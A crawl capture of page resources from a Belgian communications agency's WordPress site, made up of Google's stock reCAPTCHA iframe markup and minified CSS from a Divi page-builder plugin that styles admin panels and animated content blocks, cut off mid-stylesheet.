

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ezf2DekHpOPksTts2ytbgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165109858');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/css/ddpdm-admin-vb.css?ver=5.2.0
body_size: 1216
content:
body .ddpdm-tab-section div.sectionSaved,body .ddpdm-tab-module div.sectionSaved{display:block !important;text-align:center !important;max-width:550px;margin:40px auto;line-height:155%}body .ddpdm-tab-section div.sectionSaved p,body .ddpdm-tab-module div.sectionSaved p{font-size:16px;margin:0 !important;padding:0 !important}body .ddpdm-tab-section a.ddpdm_reload:hover,body .ddpdm-tab-section a.ddpdm_reload:focus,body .ddpdm-tab-section a.ddpdm_reload:active,body .ddpdm-tab-section a.ddpdm_close:hover,body .ddpdm-tab-section a.ddpdm_close:focus,body .ddpdm-tab-section a.ddpdm_close:active,body .ddpdm-tab-module a.ddpdm_reload:hover,body .ddpdm-tab-module a.ddpdm_reload:focus,body .ddpdm-tab-module a.ddpdm_reload:active,body .ddpdm-tab-module a.ddpdm_close:hover,body .ddpdm-tab-module a.ddpdm_close:focus,body .ddpdm-tab-module a.ddpdm_close:active{background:#76f546;box-shadow:none}body .ddpdm-tab-section a.ddpdm_reload,body .ddpdm-tab-section a.ddpdm_close,body .ddpdm-tab-module a.ddpdm_reload,body .ddpdm-tab-module a.ddpdm_close{-webkit-transition:background .5s;-moz-transition:background .5s;transition:background .5s;color:#FFF;text-shadow:none;height:40px;line-height:40px;cursor:pointer;background-color:#00c0ff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;padding:0 20px;font-size:18px;display:inline-block;text-decoration:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;position:relative}body .ddpdm-tab-section a.ddpdm_reload,body .ddpdm-tab-section a.ddpdm_close,body .ddpdm-tab-module a.ddpdm_reload,body .ddpdm-tab-module a.ddpdm_close{border-bottom:none !important;text-align:center;margin:12px auto;display:block;max-width:270px}body .ddpdm-tab-section a.ddpdm_reload,body .ddpdm-tab-module a.ddpdm_reload{max-width:320px}body #et-fb-settings-column .et-fb-settings-tabs-nav-item a,body.et-db #et-boc .et-fb-settings-tabs-nav-item a{padding:13px 9px !important}.et-fb-main-settings--portability .ddpdm.et-fb-settings-tabs-nav-item{display:none !important}img.ddpdm_preview{max-width:100%;display:block}div.et-fb-settings-options-tab-modules_library ul li.with-image,div.et-fb-settings-options-tab-modules_library ul li.added-image{padding:0 !important;max-height:none !important}div.et-fb-settings-options-tab-modules_library ul li.with-image:hover{max-height:none !important}div.et-fb-settings-options-tab-modules_library ul li.with-image img.ddpdm_preview:not(:nth-child(2)){display:none !important}div.et-fb-settings-options-tab-modules_library ul li.with-image span.et_module_title{text-align:center}body ul[id*='sub-accordion-section-ddpdm'] input[type=checkbox]:checked:before{margin-top:2px !important}@media only screen and (max-width:1200px){body div.et-fb-settings-options-tab-modules_library ul li{width:48% !important;margin:0 2% 3% 0 !important}}@media only screen and (max-width:500px){body div.et-fb-settings-options-tab-modules_library ul li{width:100% !important;margin:0 0 3% 0 !important}}html #et-fb-font_icon li.ddpdm-fa-icon{background:#eee !important;padding:11px !important;width:36px}html #et-fb-font_icon li.ddpdm-md-icon{background:#e4e4e4 !important;padding:9px 11px 14px !important;width:36px}html #et-fb-font_icon li.ddpdm-fa-icon.active,html #et-fb-font_icon li.ddpdm-md-icon.active,html #et-fb-font_icon li.ddpdm-et-icon.active{background-color:#008bdb !important}body div.ddpdm-search-added .ddpdm-icon-tabs{margin-top:5px;margin-bottom:5px}body div.ddpdm-search-added .ddpdm-icon-tabs span{padding:4px;margin:5px 2px;display:inline-block;font-size:14px}body div.ddpdm-search-added .ddpdm-icon-tabs span.active{font-weight:bolder;border:2px solid}body div.ddpdm-search-added .ddpdm-icon-tabs span:hover{cursor:pointer}body div.ddpdm-search-added .ddpdm-icon-tabs span.ddpdm-icon-tab-et{background:#f1f5f9}body div.ddpdm-search-added .ddpdm-icon-tabs span.ddpdm-icon-tab-fa{background:#eee}body div.ddpdm-search-added .ddpdm-icon-tabs span.ddpdm-icon-tab-md{background:#e4e4e4}body div.ddpdm-search-added .ddpdm-icon-tabs span.ddpdm-icon-tab-all{margin-left:0 !important}body div.ddpdm-search-added .ddpdm-search-field{max-width:190px}body li.ddpdm_divi_icon.hidden{display:none !important}div.ddpdm_icon_in_use{display:inline-block;margin-left:10px;padding-left:5px}.ddpdm_icon_in_use span:last-child{font-size:22px;vertical-align:middle}.ddpdm_icon_in_use span:first-child{font-style:italic;vertical-align:middle}span.ddpdm-et-icon{font-family:'ETmodules' !important}span.ddpdm-md-icon{font-family:'Material Icons' !important}span.ddpdm-fa-icon{font-weight:900 !important;font-family:"Font Awesome 5 Free","Font Awesome 5 Brands" !important}body div.ddpdm-search-added ul.et-fb-font-icon-list{margin-top:10px !important}body.et-fb #et-boc .et-fb-modules-list li{max-height:none !important}body.et-fb .ddpdm-option-parent,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section iframe{height:100% !important;max-height:100% !important;min-height:800px !important;padding:0 !important}body.page-template-page-template-blank div#custom-ddpdm-menu{display:none !important}body.et-fb #et-boc .et-fb-modules-list li .et_module_title{white-space:initial !important;line-height:15px;padding-bottom:3px;font-size:12px}body.et-fb #et-boc .et-fb-modules-list li.added_image,body.et-fb #et-boc .et-fb-modules-list li.added_image:hover{min-height:180px !important;padding:10px !important}body.et-fb #et-fb-settings-column.ddpdm-column-parent{width:80% !important;min-height:900px !important;left:9.8% !important}body.et-fb #et-fb-settings-column.ddpdm-column-parent .ddpdm-tab-section iframe{height:100% !important;max-height:100% !important;min-height:800px !important}html .et-db.et-fb.et-fb-global-preloader .et-fb-main-settings--add_new_module .et-fb-preloader__loading{height:800px !important}html .et-db.et-fb.et-fb-global-preloader .et-fb-main-settings--add_new_module .et-fb-preloader__loading .et-fb-loader{top:100px !important}@media screen and (max-height:1100px){body.et-fb #et-fb-settings-column.ddpdm-column-parent{min-height:700px !important}body.et-fb .ddpdm-option-parent,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section iframe{min-height:550px !important}body #et-fb-settings-column.ddpdm-column-parent .ddpdm-tab-section iframe{min-height:550px !important}body.et-fb #et-fb-settings-column.ddpdm-column-parent .ddpdm-tab-section iframe{min-height:550px !important}}@media screen and (max-height:800px){body.et-fb #et-fb-settings-column.ddpdm-column-parent{min-height:600px !important}body.et-fb .ddpdm-option-parent,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section iframe{min-height:500px !important}body.et-fb #et-fb-settings-column.ddpdm-column-parent .ddpdm-tab-section iframe{min-height:500px !important}}@media screen and (max-height:600px){body.et-fb #et-fb-settings-column.ddpdm-column-parent{min-height:500px !important}body.et-fb .ddpdm-option-parent,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section,body.et-fb .ddpdm-option-parent .et-fb-settings-options.ddpdm-tab-section iframe{min-height:400px !important}body.et-fb #et-fb-settings-column.ddpdm-column-parent .ddpdm-tab-section iframe{min-height:400px !important}}

--- FILE ---
content_type: text/css
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/build/falkor/css/falkor-blurb.css?ver=6.2.6
body_size: 7220
content:
.et_pb_section:not(.tina_every_inch_blurbs):not(.tina_content_eight_wheeler):not(.tina_content_listen) .et_pb_blurb.et_pb_blurb_position_top .et_pb_main_blurb_image{display:block}@media only screen and (min-width:981px){body.safari .blurb_1_f .et_pb_column .et_pb_blurb:after{-webkit-transform:translate(-50%,-50%)}body.safari .blurb_1_f .et_pb_column_1_3 .et_pb_blurb .et_pb_blurb_content{position:absolute;-webkit-transform:translate(0,-50%);width:100%}}.blurb_1_f .et_pb_column_1_3 .et_pb_blurb{display:flex;align-items:center;justify-content:center}.blurb_1_f .et_pb_column_1_3{width:41%;margin-right:2.7%}.blurb_1_f .et_pb_column_2_3{width:56.3%}.blurb_1_f.view_port .et_pb_blurb:after{-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;-ms-transition:all .2s ease-out}.blurb_1_f .et_pb_column:first-child .et_pb_blurb:after{height:320px;width:70%}.blurb_1_f .et_pb_column:not(:first-child) .et_pb_blurb:hover:after{top:50%}.blurb_1_f .et_pb_column:not(:first-child) .et_pb_blurb:after{height:190px;width:50%}.blurb_1_f.view_port .et_pb_blurb{cursor:pointer}.blurb_1_f .et_pb_blurb:hover:after{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-ms-transition:all .3s ease-out;transition-delay:0s;-moz-transition-delay:0s;-webkit-transition-delay:0s;-ms-transition-delay:0s}#page-container .blurb_1_f.view_port .et_pb_blurb:hover:after{width:90% !important;height:90% !important;max-width:90% !important;max-height:90% !important;top:50% !important}#page-container .blurb_1_f.view_port .et_pb_blurb:hover:after{max-width:calc(90% - 8px) !important;max-height:calc(90% - 8px) !important}body.ie #page-container .blurb_1_f.view_port .et_pb_column .et_pb_blurb:hover:after,body.edge #page-container .blurb_1_f.view_port .et_pb_column .et_pb_blurb:hover:after{max-width:90% !important}body.ie #page-container .blurb_1_f.view_port .et_pb_column_1_3 .et_pb_blurb:after,body.edge #page-container .blurb_1_f.view_port .et_pb_column_1_3 .et_pb_blurb:after{max-width:70% !important}body.ie #page-container .blurb_1_f.view_port .et_pb_column_2_3 .et_pb_blurb:after,body.edge #page-container .blurb_1_f.view_port .et_pb_column_2_3 .et_pb_blurb:after{max-width:51% !important}.blurb_2_f.view_port .et_pb_divider{width:50px;transition:.3s !important}.blurb_2_f.view_port .et_pb_divider:before,.blurb_2_f.view_port .et_pb_text:before,.blurb_2_f.view_port .et_pb_text:after{-moz-transition:all .5s ease-out;-o-transition:all .5s ease-out;-webkit-transition:all .5s ease-out;transition:all .5s ease-out;-ms-transition:all .5s ease-out}.blurb_2_f.view_port .et_pb_text:before{width:100%}.blurb_2_f.view_port .et_pb_text:after{height:100%}.blurb_2_f.view_port .et_pb_blurb_description{max-width:360px}.blurb_2_f .et_pb_blurb:nth-child(2) .et_pb_blurb_description{display:none !important}.blurb_2_f.view_port .et_pb_column .et_pb_blurb{transition-delay:0s;-moz-transition-delay:0s;-webkit-transition-delay:0s;-ms-transition-delay:0s;transition:.5s !important}.blurb_2_f.view_port .et_pb_column:hover .et_pb_divider:before,.blurb_2_f.view_port .et_pb_column:hover .et_pb_text:before{border-color:#0080ff}.blurb_2_f.view_port .et_pb_column:hover .et_pb_text:after{border-color:#0080ff}.blurb_2_f .et_pb_column:hover .et_pb_divider{width:100px}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3{width:49% !important;margin-right:2% !important}.blurb_3_f .et_pb_column_1_3{width:46.5%}.blurb_3_f .et_pb_column_2_3{width:66%}.blurb_3_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:24px}.blurb_3_f .et_pb_column .et_pb_main_blurb_image img{display:block;max-width:110px}.blurb_3_f .top_line,.blurb_3_f .bottom_line{width:0}.blurb_3_f .left_line,.blurb_3_f .right_line{height:0}.blurb_3_f .top_line{top:0}.blurb_3_f .bottom_line{bottom:0;left:0}.blurb_3_f .left_line{left:0;bottom:0}.blurb_3_f .right_line{right:0;bottom:0}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3{cursor:pointer}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .top_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .bottom_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .left_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .right_line{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-ms-transition:all .3s ease-out}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .top_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .right_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .bottom_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .left_line{transition-delay:0s;-moz-transition-delay:0s;-webkit-transition-delay:0s;-ms-transition-delay:0s}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .left_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3 .bottom_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .right_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .top_line{transition-delay:.3s;-moz-transition-delay:.3s;-webkit-transition-delay:.3s;-ms-transition-delay:.3s}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .top_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .bottom_line{width:100%}.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .left_line,.blurb_3_f .et_pb_row_inner .et_pb_column_1_3:hover .right_line{height:100%}.blurb_3_f.view_port .et_pb_divider{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s;max-width:130px}.blurb_3_f .et_pb_blurb:hover .et_pb_blurb_container{-webkit-animation:fadeIn 1s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}@-webkit-keyframes fadeIn{from{opacity:.5}to{opacity:1}}@keyframes fadeIn{from{opacity:.5}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.blurb_4_f .et_pb_column_1_3:hover:after{transform:translate(0,0);transition-delay:.3s !important}.blurb_4_f .et_pb_column_1_3:hover:before{transform:translate(0,100%);transition-delay:0s !important}.blurb_4_f .et_pb_column{position:relative;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;-ms-transition:all .2s ease-out}.blurb_4_f .et_pb_column .et_pb_button:before,.blurb_4_f .et_pb_column .et_pb_button:after{position:static;font-weight:700 !important;vertical-align:middle;display:inline-block;margin:0 !important;opacity:1 !important;font-family:ETmodules !important;content:'$';font-size:16px !important;line-height:110% !important;overflow:hidden;transition:.3s}.blurb_4_f .et_pb_column:hover .et_pb_button:before{width:25px}.blurb_4_f .et_pb_column:hover .et_pb_button:after{width:0}.blurb_4_f .et_pb_column .et_pb_button{overflow:hidden}.blurb_4_f .et_pb_column .et_pb_button:before{width:0}.blurb_4_f .et_pb_column .et_pb_button:after{text-align:right;width:25px}.blurb_4_f .et_pb_column_1_3:hover .et_pb_blurb h4:before{width:50px}.blurb_4_f .et_pb_blurb h4:before{display:block;content:"";width:0;height:4px;background-color:#0080ff;transition:.3s;position:absolute;bottom:18px;z-index:9}.blurb_4_f .et_pb_blurb h4:after{display:block;content:"";width:50px;height:4px;background-color:#efeff2;transition:.3s;position:absolute;bottom:18px}body #page-container #main-content .blurb_5_f .et_pb_promo .et_pb_button_wrapper .et_pb_promo_button.et_pb_button{padding:0 !important}.blurb_5_f .et_pb_column_2_3{width:68.2%}.blurb_5_f .et_pb_column_1_3{width:31.8%}.blurb_5_f .et_pb_blurb:last-child{margin-right:0 !important}.blurb_5_f .et_pb_blurb{width:23.9%;margin-right:1.4% !important;float:left;overflow:hidden !important}.blurb_5_f .et_pb_blurb .et_pb_main_blurb_image img{display:block;width:100%}.blurb_5_f .et_pb_blurb .et_pb_blurb_container{position:absolute;bottom:0;width:100%;background-color:#f9f9fa !important;padding:1.9vw 2vw 1.3vw;transform:translate(0,100%);transition:.3s !important}.blurb_5_f .et_pb_blurb:hover .et_pb_blurb_container{transform:translate(0,0)}.blurb_5_f .et_pb_blurb .et_pb_blurb_container h2:after{content:"";display:block;border-top:4px solid;transition:.3s;width:0;margin:33px auto 9px}.blurb_5_f .et_pb_blurb:hover .et_pb_blurb_container h2:after{transition-delay:.6s !important;width:110px}.blurb_5_f .et_pb_blurb .et_pb_blurb_container h2{-webkit-transition-delay:.3s !important;transition-delay:.3s !important;opacity:0;transform:translate(0,100%)}.blurb_5_f .et_pb_blurb .et_pb_blurb_description{opacity:0}.blurb_5_f .et_pb_blurb .et_pb_blurb_container a,.blurb_5_f .et_pb_blurb .et_pb_blurb_container h2,.blurb_5_f .et_pb_blurb .et_pb_blurb_description,.blurb_5_f .et_pb_blurb img{-webkit-transition:all .4s;transition:all .4s}.blurb_5_f .et_pb_blurb .et_pb_main_blurb_image{overflow:hidden}.blurb_5_f .et_pb_blurb:hover img{transform:translate(0,-4vw) scale(1.05);-webkit-transition-delay:0s;transition-delay:0s}body.ie .blurb_5_f .et_pb_blurb:hover img{transform:translate(0,-30px) scale(1.05)}.blurb_5_f .et_pb_blurb:hover:before{width:100%;-webkit-transition-delay:.3s;transition-delay:.3s}.blurb_5_f .et_pb_blurb:hover .et_pb_blurb_description{-webkit-transition-delay:.6s;transition-delay:.6s;opacity:1}.blurb_5_f .et_pb_blurb:hover .et_pb_blurb_container h2{-webkit-transition-delay:.3s;transition-delay:.3s;opacity:1;transform:translate(0,0)}.blurb_5_f .et_pb_blurb:hover .et_pb_blurb_container a{-webkit-transition-delay:.6s;transition-delay:.6s;opacity:1;transform:translate(0,0)}.blurb_5_f .et_pb_blurb .et_pb_blurb_container a{display:block;color:#0080ff;text-align:center;font-size:18px !important;transform:translate(0,100%);font-weight:700;margin-top:18px}.blurb_5_f.view_port .et_pb_divider{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.5s;-moz-transition-delay:.5s;-webkit-transition-delay:.5s;-ms-transition-delay:.5s;width:100%}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3:last-child{margin-right:0 !important}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3{width:47% !important;margin-right:6% !important}.blurb_6_f .et_pb_column_1_3{width:40.8%}.blurb_6_f .et_pb_column_2_3{width:66%}.blurb_6_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:23px}.blurb_6_f .et_pb_column .et_pb_image img{display:block;width:100%}.blurb_6_f .et_pb_column .et_pb_image .et_pb_image_wrap{display:block}.blurb_6_f .et_pb_column .et_pb_main_blurb_image img{display:block}.blurb_6_f .top_line,.blurb_6_f .bottom_line{width:0}.blurb_6_f .left_line,.blurb_6_f .right_line{height:0}.blurb_6_f .top_line{top:0}.blurb_6_f .bottom_line{bottom:0;right:0}.blurb_6_f .left_line{left:0;bottom:0}.blurb_6_f .right_line{right:0;top:0}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3{cursor:pointer}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3 .top_line,.blurb_6_f .et_pb_row_inner .et_pb_column_1_3 .bottom_line,.blurb_6_f .et_pb_row_inner .et_pb_column_1_3 .left_line,.blurb_6_f .et_pb_row_inner .et_pb_column_1_3 .right_line{-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-ms-transition:all .3s ease-out}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3:hover .top_line,.blurb_6_f .et_pb_row_inner .et_pb_column_1_3:hover .bottom_line{width:100%}.blurb_6_f .et_pb_row_inner .et_pb_column_1_3:hover .left_line,.blurb_6_f .et_pb_row_inner .et_pb_column_1_3:hover .right_line{height:100%}.blurb_6_f.view_port .et_pb_divider{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s;width:220px}.blurb_6_f .et_pb_blurb:hover .et_pb_blurb_container{-webkit-animation:fadeIn 1s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}@-webkit-keyframes fadeIn{from{opacity:.5}to{opacity:1}}@keyframes fadeIn{from{opacity:.5}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.blurb_7_f .et_pb_divider:before{border-top-width:0}.blurb_7_f.view_port .et_pb_divider:before{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s;border-top-width:100px}.blurb_7_f .top_left_line{top:1.1vw;left:1.1vw;border-top:4px solid;border-left:4px solid}.blurb_7_f .top_right_line{top:1.1vw;right:1.1vw;border-top:4px solid;border-right:4px solid}.blurb_7_f .bottom_left_line{bottom:1.1vw;left:1.1vw;border-bottom:4px solid;border-left:4px solid}.blurb_7_f .bottom_right_line{bottom:1.1vw;right:1.1vw;border-bottom:4px solid;border-right:4px solid}.blurb_7_f .hover_line{position:absolute !important;opacity:0;width:0;height:0;margin:0 !important;-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out}.blurb_7_f .et_pb_column{cursor:pointer}.blurb_7_f .et_pb_column:hover .hover_line{opacity:1;width:20px;height:20px}.blurb_7_f .et_pb_column:hover .et_pb_number_counter,.blurb_7_f .et_pb_column:hover .et_pb_promo:not(.hover_line) .et_pb_promo_description{-webkit-animation:fadeIn 1s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}@-webkit-keyframes fadeIn{from{opacity:.5}to{opacity:1}}@keyframes fadeIn{from{opacity:.5}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.blurb_8_f .et_pb_blurb{position:relative}.blurb_8_f .et_pb_column .et_pb_blurb_container:before{content:"";display:block;background-color:#fff;width:101%;height:100%;top:0;left:-0.5%;position:absolute;z-index:0;transition:.3s !important}.blurb_8_f .et_pb_column .et_pb_blurb_container{padding:2.1vw 2.3vw 2vw;position:absolute;bottom:0;left:0;width:100%}.blurb_8_f .et_pb_column .et_pb_main_blurb_image{margin-bottom:0}.blurb_8_f .et_pb_column .et_pb_main_blurb_image img{display:block;width:100%;transition:.3s !important;transform:translate(0,-20px) scale(1.02) !important;position:relative}.blurb_8_f .et_pb_blurb{overflow:hidden !important}.blurb_8_f .et_pb_column .et_pb_blurb:hover *{color:#fff !important}.blurb_8_f .et_pb_blurb:hover .et_pb_blurb_container:before{transform:translate(0,100%)}.blurb_8_f .et_pb_blurb .et_pb_blurb_container h2:after{content:"";display:block;height:0;max-width:0;border-top:4px solid;margin:28px 0 17px}.blurb_8_f .et_pb_blurb .et_pb_blurb_description,.blurb_8_f .et_pb_blurb .et_pb_blurb_container h2{transition:.3s !important;position:relative;z-index:2}.blurb_8_f .et_pb_blurb:hover .et_pb_main_blurb_image img{opacity:.2 !important;transform:translate(0,0) scale(1) !important;position:relative}.blurb_8_f .et_pb_blurb:before{-webkit-transition-delay:0s !important;transition-delay:0s !important}.blurb_8_f .et_pb_blurb:hover:before{width:100%;-webkit-transition-delay:.3s !important;transition-delay:.3s !important}.blurb_8_f.view_port .et_pb_blurb .et_pb_blurb_container h2:after{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.8s;-moz-transition-delay:.8s;-webkit-transition-delay:.8s;-ms-transition-delay:.8s;max-width:96px}.blurb_8_f.view_port .et_pb_divider:before{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.8s;-moz-transition-delay:.8s;-webkit-transition-delay:.8s;-ms-transition-delay:.8s;border-top-width:160px}body #page-container #main-content .blurb_9_f .et_pb_promo .et_pb_button_wrapper .et_pb_promo_button.et_pb_button{padding:0 !important}.blurb_9_f .et_pb_column_1_3{width:31% !important}.blurb_9_f .et_pb_column_2_3{width:64.5% !important;margin-right:4.5% !important}.blurb_9_f .et_pb_column_2_3 .et_pb_blurb{width:33.333%;float:left}.blurb_9_f .et_pb_column .et_pb_main_blurb_image:before{content:"";display:block;background-color:#000;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.1;transition:all .4s ease-out;z-index:9}.blurb_9_f .et_pb_column .et_pb_main_blurb_image{overflow:hidden;position:relative;margin-bottom:0 !important}.blurb_9_f .et_pb_column .et_pb_main_blurb_image img{display:block;width:100%;transition:all .4s ease-out;will-change:transform;transform:scale(1.1) translate(0,20px)}.blurb_9_f .et_pb_column .et_pb_blurb:hover .et_pb_main_blurb_image:before{opacity:0}.blurb_9_f .et_pb_column .et_pb_blurb:hover .et_pb_main_blurb_image img{transform:translate3d(0,-40px,0) scale(1.15)}.blurb_9_f .et_pb_blurb_container{position:absolute;z-index:10;top:-82px;right:0;transform:rotate(-90deg);transform-origin:bottom right;max-width:none;overflow:hidden}.blurb_9_f .et_pb_blurb_container h4,.blurb_9_f .et_pb_blurb_container .et_pb_blurb_description{display:inline-block;padding:27px 92px 27px 40px !important;transition:transform .3s ease}.blurb_9_f .et_pb_blurb{cursor:pointer}.blurb_9_f .et_pb_blurb_container .et_pb_blurb_description{position:absolute;left:-100%;top:0;transform:translate(0,0)}.blurb_9_f .et_pb_blurb .et_pb_blurb_container .et_pb_blurb_description{background-color:#fff}.blurb_9_f .et_pb_blurb:hover .et_pb_blurb_container .et_pb_blurb_description,.blurb_9_f .et_pb_blurb:hover .et_pb_blurb_container h4{transform:translate(100%,0)}.blurb_9_f.view_port .et_pb_divider{-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;-webkit-transition:all .7s ease-out;transition:all .7s ease-out;-ms-transition:all .7s ease-out;transition-delay:.6s;-moz-transition-delay:.6s;-webkit-transition-delay:.6s;-ms-transition-delay:.6s;max-width:100px}.blurb_10_f .et_pb_blurb .et_pb_main_blurb_image img{display:block;width:100%;-webkit-transition-delay:.9s !important;transition-delay:.9s !important;transition:.3s}.blurb_10_f .et_pb_blurb 